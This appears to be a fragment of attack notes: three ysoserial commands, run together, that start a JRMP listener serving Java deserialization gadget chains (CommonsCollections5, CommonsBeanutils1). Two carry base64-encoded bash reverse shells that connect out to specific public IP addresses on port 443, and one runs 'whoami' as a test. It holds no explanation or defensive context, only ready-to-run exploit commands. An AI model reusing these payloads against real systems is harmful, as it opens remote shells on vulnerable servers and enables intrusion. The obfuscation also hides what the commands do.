 java -cp ysoserial-0.0.5-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 80 CommonsCollections5 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDYuMTIuMTgwLjE1Mi80NDMgMD4mMQ==}|{base64,-d}|{bash,-i}'java -cp ysoserial-0.0.5-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 80 CommonsCollections5 'whoami'java -cp ysoserial-0.0.5-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 80 CommonsBeanutils1 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Mi4xOTQuMTk4Ljc3LzQ0MyAwPiYx}|{base64,-d}|{bash,-i}'
